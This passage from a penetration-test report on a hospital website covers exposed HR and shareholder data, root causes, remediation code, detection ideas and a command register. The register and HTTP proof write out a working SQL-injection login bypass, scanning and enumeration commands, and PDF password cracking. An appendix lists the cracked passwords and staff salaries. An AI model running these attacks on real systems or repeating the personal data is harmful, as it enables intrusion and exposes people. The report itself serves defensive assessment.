
Evidence: report 2 decryption validation.

Evidence: report 3 decryption validation.

24. Milestone 3 — Internal Data Exposure & Quantification
The exposed SQL backup provides a second, independent compromise path. It contains structured HR and shareholder tables rather than a single accidental record. The dataset is sufficient to calculate exact payroll totals and to characterize the ownership table.
Dataset | Records | Fields of note
staff | 30 | Name, role, department, email, phone, national ID, monthly salary, join date
shareholders | 10 | Name, ownership %, shares held, share class

Payroll metric | Value
Staff records | 30
Monthly payroll total | ZAR 2,027,000
Average monthly salary | ZAR 67,567
Minimum monthly salary | ZAR 19,000
Maximum monthly salary | ZAR 160,000

Shareholder structure
Shareholder | Ownership % | Shares | Class
Dr. Rajesh Naidoo | 18.0% | 180,000 | Ordinary
Cedar Health Holdings (Pty) Ltd | 15.0% | 150,000 | Ordinary
Dr. Johan van der Merwe | 12.0% | 120,000 | Ordinary
Reddy Family Trust | 11.0% | 110,000 | Ordinary
Thabo Molefe | 10.0% | 100,000 | Ordinary
Sarah Botha | 9.0% | 90,000 | Ordinary
Dr. Ahmed Kara | 8.0% | 80,000 | Preferential
Naledi Zulu | 7.0% | 70,000 | Ordinary
Michael Roberts | 6.0% | 60,000 | Ordinary
Dr. Vikram Chetty | 4.0% | 40,000 | Preferential

Data minimization analysis
The exposed staff dataset contains more information than is necessary for the public operation of a hospital website. National identifiers, direct phone numbers and salary values create materially different abuse opportunities from ordinary public contact information. The shareholder table similarly exposes internal ownership information that should not be placed in a public document root.

25. Root-Cause Analysis
Root cause | Findings | Control failure
Sensitive files stored under the public document root; directory indexing enabled | F-01, F-02, F-07 | Deployment hygiene and web-server access control
Dynamic SQL behavior from untrusted authentication input | F-03, F-04 | Parameterized queries and production error handling
Sensitive documents reachable through application object IDs | F-05, F-06 | Server-side object authorization
Excessive technology disclosure | F-08 | Defense-in-depth hardening
Weak document passwords / legacy PDF protection | M2 supporting evidence | Document protection policy and password quality

The recurring theme is inconsistent trust-boundary enforcement. Sensitive information was protected at one layer but left exposed at another: the database backup was logically confidential but physically public; the patient reports were marked encrypted but retrievable after authentication bypass; the database error was internal but rendered to the client. Effective security requires the boundary to hold at every layer.

26. Remediation Architecture

Priority P0 — Restore the two critical trust boundaries
- Remove every SQL backup, archive and temporary export from the public document root.
- Invalidate and rotate any credentials or secrets that may have been stored in exposed files.
- Replace dynamic authentication SQL with parameterized queries and least-privileged DB access.
- Invalidate existing patient sessions after remediation and review access logs for suspicious portal activity.

Priority P1 — Harden object authorization and error handling
- Authorize every document request against session identity and record ownership.
- Move patient documents outside the web root or behind a dedicated authorization service.
- Replace sequential identifiers with opaque references where practical.
- Return generic application errors while preserving detailed server-side logs.
- Deny direct web access to log files, backups and source artifacts.

Example secure authentication pattern
$stmt = $pdo->prepare('SELECT id, password_hash FROM users WHERE username = ?');
$stmt->execute([$username]);
$user = $stmt->fetch();
if (!$user || !password_verify($password, $user['password_hash'])) {
http_response_code(401);
exit('Invalid credentials');
}

Example secure document authorization pattern
$stmt = $pdo->prepare(
'SELECT path FROM reports WHERE id = ? AND patient_id = ?'
);
$stmt->execute([$reportId, $_SESSION['patient_id']]);
$report = $stmt->fetch();
if (!$report) {
http_response_code(403);
exit;
}

27. Detection Engineering
Signal | Detection idea | Response
SQL syntax probes | Alert on repeated quote/comment/boolean-like patterns against authentication endpoints | Investigate source IP, username, response status and session creation
Auth bypass pattern | Alert when a failed login sequence is followed immediately by a portal session | Correlate request body, session ID, timestamp and source IP
Backup discovery | Alert on requests for .sql, .bak, .zip, .old and log filenames | Block and investigate; confirm no sensitive artifact is public
Patient report enumeration | Detect sequential report-ID access or unusual request volume | Review user-to-record authorization and access history
Directory enumeration | Alert on repeated requests to /old/, /patient/, /staff/ and common index files | Block and inspect reconnaissance pattern

28. Secure SDLC Regression Suite
Test | Expected result
Invalid credentials | HTTP 401/generic failure; no authenticated session
Quote/comment SQLi payload | Generic failure; no redirect; no database error
Boolean true/false variants | No authentication-state change
Known backup filename | HTTP 404/403; no data
Directory listing | Disabled on sensitive directories
Known patient report ID for another user | HTTP 403; no content
Direct log filename | HTTP 403/404
Sequential object enumeration | No cross-user object disclosure
Malformed request | No stack trace or database implementation detail

29. Command Register — Reproducibility Appendix
The register below records commands supported by the captured terminal artifacts and the assessment evidence. Session cookies and other live credentials are intentionally redacted. The register is an audit index; it does not invent terminal timestamps where the source evidence did not capture them.
ID | Purpose | Executed command | Observed result
01 | DNS resolution | dig @1.1.1.1 medirozahospital.com A +short | 199.188.201.16
02 | DNS resolution | dig @8.8.8.8 medirozahospital.com A +short | 199.188.201.16
03 | HTTP headers | curl -k -I https://medirozahospital.com/ | HTTP/2 200; Server: LiteSpeed; 5,445-byte HTML response
04 | Robots policy | curl -k -sS https://medirozahospital.com/robots.txt | Disallowed /patient/, /staff/, /old/
05 | Sitemap | curl -k -sS https://medirozahospital.com/sitemap.xml | Public pages listed; restricted areas omitted
06 | Patient login discovery | curl -k -sS https://medirozahospital.com/patient/login.php | Login form; POST username/password fields
07 | WHOIS | whois medirozahospital.com | NameCheap; created 2026-08-14; privacy protected
08 | Full TCP scan | sudo nmap -Pn -p- --min-rate 1000 199.188.201.16 | First run observed 13 open ports
09 | Service scan | sudo nmap -Pn -sV -sC -p21,25,53,80,110,143,443,465,587,993,995,2077,2091 199.188.201.16 | FTP/SMTP/DNS/HTTP/IMAP/POP3/cPanel-related services observed
10 | Authentication baseline | curl -k -sS -o /tmp/a.html -w "status=%{http_code} size=%{size_download} redirect=%{redirect_url}\n" -X POST "https://medirozahospital.com/patient/login.php" --data-urlencode "username=admin" --data-urlencode "password=wrongpassword123" | HTTP 200; 2,281 bytes; no redirect
11 | Manual SQLi/auth bypass | curl -k -sS -o /tmp/b.html -w "status=%{http_code} size=%{size_download} redirect=%{redirect_url}\n" -X POST "https://medirozahospital.com/patient/login.php" --data-urlencode "username=admin' -- -" --data-urlencode "password=wrongpassword123" | HTTP 302; redirect to /patient/portal.php
12 | Automated SQLi validation | sqlmap -u "https://medirozahospital.com/patient/login.php" --data="username=admin&password=wrongpassword123" -p username --batch --level=1 --risk=1 --threads=1 --timeout=15 --retries=1 | 403 responses/connection failures; injection not independently confirmed
13 | Patient report retrieval | GET /patient/download.php?id=1 | HTTP 200; 3,657 bytes; application/pdf
14 | Patient report retrieval | GET /patient/download.php?id=2 | HTTP 200; 3,611 bytes; application/pdf
15 | Patient report retrieval | GET /patient/download.php?id=3 | HTTP 200; 3,735 bytes; application/pdf
16 | Public backup retrieval | curl -k -sS -O "https://medirozahospital.com/old/mediroza_db_backup_2019.sql" | 6.2 KB; 93 lines
17 | Backup inspection | ls -lah mediroza_db_backup_2019.sql && wc -l mediroza_db_backup_2019.sql && head -20 mediroza_db_backup_2019.sql | Backup header identifies confidential HR/shareholder data
18 | PDF hash extraction | /usr/share/john/pdf2john.pl patient_report_1.pdf > patient_report_1.hash | PDF hash extracted
19 | PDF hash extraction | /usr/share/john/pdf2john.pl patient_report_2.pdf > patient_report_2.hash | PDF hash extracted
20 | PDF hash extraction | /usr/share/john/pdf2john.pl patient_report_3.pdf > patient_report_3.hash | PDF hash extracted
21 | John the Ripper attempt | john --format=pdf --wordlist=/usr/share/wordlists/rockyou.txt patient_report_1.hash | Installed build rejected the supplied PDF hash format
22 | PDF security inspection | qpdf --show-encryption patient_report_1.pdf | V=2; R=3; 128-bit; encrypted
23 | PDF integrity validation | qpdf --check patient_report_1.pdf | No structural errors after decryption
24 | PDF password recovery | pdfcrack -w /usr/share/wordlists/rockyou.txt patient_report_1.pdf | Password recovered: 123456
25 | PDF password recovery | pdfcrack -w /usr/share/wordlists/rockyou.txt patient_report_2.pdf | Password recovered: password
26 | PDF password recovery | pdfcrack -w /usr/share/wordlists/rockyou.txt patient_report_3.pdf | Password recovered: !@#$%^&

Representative HTTP proof
POST /patient/login.php HTTP/2
Host: medirozahospital.com
Content-Type: application/x-www-form-urlencoded
username=admin%27+--+-&password=wrongpassword123
HTTP/2 302
Location: https://medirozahospital.com/patient/portal.php
Set-Cookie: PHPSESSID=<redacted>

30. Evidence Integrity & Chain of Custody
The evidence package was organized into numbered domains covering source material, reconnaissance, network scans, web access, SQL injection/Burp evidence, patient reports, password recovery, database exposure, reports and manifests. The original package contained 65 files representing 58 unique SHA-256 content hashes with duplicate-content groups identified in the inventory.
Evidence integrity is important in a penetration test because a finding should remain independently checkable after the live target changes. The captured PDFs, SQL backup, screenshots, command register and SHA-256 inventory therefore form the durable proof layer for the report.

31. Confidential Credential & Sensitive Data Appendix
RESTRICTED. The following values are included only for the authorized technical record. They must not be placed in a public repository or public portfolio.
Artifact | Recovered password
patient_report_1.pdf | 123456
patient_report_2.pdf | password
patient_report_3.pdf | !@#$%^&

Staff dataset — restricted analytical view
For data minimization, the narrative uses aggregate statistics. The underlying SQL file remains the authoritative source for the complete staff records, including national identifiers and direct contact data.
# | Name | Role | Department | Salary
1 | Dr. Rajesh Naidoo | Chief Pathologist | Diagnostics Lab | ZAR 138,000
2 | Sarah Botha | Chief Financial Officer | Finance | ZAR 152,000
3 | Dr. Johan van der Merwe | Medical Director | Management | ZAR 160,000
4 | Dr. Anita Naicker | Consultant Cardiologist | Cardiology | ZAR 132,000
5 | Dr. Ahmed Kara | Consultant Physician | Internal Medicine | ZAR 128,000
6 | Dr. Yusuf Cassim | Senior Registrar | Emergency & Trauma | ZAR 74,000
7 | Michael Roberts | HR Director | Human Resources | ZAR 96,000
8 | Susan Pretorius | HR Officer | Human Resources | ZAR 32,000
9 | Jameel Malik | IT Systems Administrator | IT | ZAR 58,000
10 | Thabo Molefe | Network Engineer | IT | ZAR 46,000
11 | Nomvula Khumalo | Registered Nurse | Emergency & Trauma | ZAR 34,000
12 | Lerato Mokoena | Registered Nurse | Pediatrics | ZAR 33,000
13 | Bongani Ndlovu | Registered Nurse | Cardiology | ZAR 35,000
14 | Zanele Mahlangu | Nursing Sister | Theatre | ZAR 42,000
15 | Kagiso Sithole | Pharmacist | Pharmacy | ZAR 61,000
16 | Naledi Zulu | Pharmacy Assistant | Pharmacy | ZAR 26,000
17 | Themba Nkosi | Radiographer | Radiology | ZAR 44,000
18 | Palesa Radebe | Radiographer | Radiology | ZAR 43,000
19 | Deepak Pillay | Lab Technologist | Diagnostics Lab | ZAR 41,000
20 | Kavitha Govender | Lab Technician | Diagnostics Lab | ZAR 35,000
21 | Dr. Suresh Moodley | Consultant Radiologist | Radiology | ZAR 130,000
22 | Dr. Fatima Patel | Pediatrician | Pediatrics | ZAR 118,000
23 | Nisha Singh | Physiotherapist | Rehabilitation | ZAR 48,000
24 | Dr. Vikram Chetty | Anaesthetist | Theatre | ZAR 135,000
25 | David Smith | Facilities Manager | Operations | ZAR 52,000
26 | Karen O'Connor | Billing Administrator | Finance | ZAR 29,000
27 | James Wilson | Security Supervisor | Operations | ZAR 27,000
28 | Linda Fourie | Receptionist | Front Office | ZAR 19,000
29 | Peter van Wyk | Procurement Officer | Supply Chain | ZAR 38,000
30 | Andile Mbeki | Ward Clerk | Administration | ZAR 21,000

Shareholder dataset — restricted
# | Shareholder | Ownership | Shares | Class
1 | Dr. Rajesh Naidoo | 18.0% | 180,000 | Ordinary
2 | Cedar Health Holdings (Pty) Ltd | 15.0% | 150,000 | Ordinary
3 | Dr. Johan van der Merwe | 12.0% | 120,000 | Ordinary
4 | Reddy Family Trust | 11.0% | 110,000 | Ordinary
5 | Thabo Molefe | 10.0% | 100,000 | Ordinary
6 | Sarah Botha | 9.0% | 90,000 | Ordinary
7 | Dr. Ahmed Kara | 8.0% | 80,000 | Preferential
8 | Naledi Zulu | 7.0% | 70,000 | Ordinary
9 | Michael Roberts | 6.0% | 60,000 | Ordinary
10 | Dr. Vikram Chetty | 4.0% | 40,000 | Preferential

32. Evidence Gallery
The following gallery uses the renamed evidence artifacts included in the project package. Names are intentionally descriptive so a reviewer can map a screenshot to the corresponding finding without opening the file first.

01 Baseline Burp Request — captured evidence

02 Baseline Burp Response — captured evidence
03 SQLi Test Request — captured evidence
04 SQLi Auth Bypass Response — captured evidence
05 PDF Hash Extraction — captured evidence
06 Public SQL Backup — captured evidence
07 Patient Portal Lab Reports — captured evidence
08 Patient Report Download Links — captured evidence
09 Patient Authentication Bypass — captured evidence
10 Old Directory Index — captured evidence
11 Patient Directory Index — captured evidence
12 Error Log Metadata — captured evidence
13 Patient Login Form — captured evidence

14 Patient Report 1 — captured evidence
15 Patient Report 1 Decryption — captured evidence

16 Patient Report 2 — captured evidence
17 Patient Report 2 Decryption — captured evidence

18 Patient Report 3 — captured evidence
19 Patient Report 3 Decryption — captured evidence
20 Patient Reports Listing — captured evidence
21 PDF Crack Execution — captured evidence
22 SQLi Application Evidence — captured evidence

23 SQLmap Validation — captured evidence
24 Staff Directory Index — captured evidence
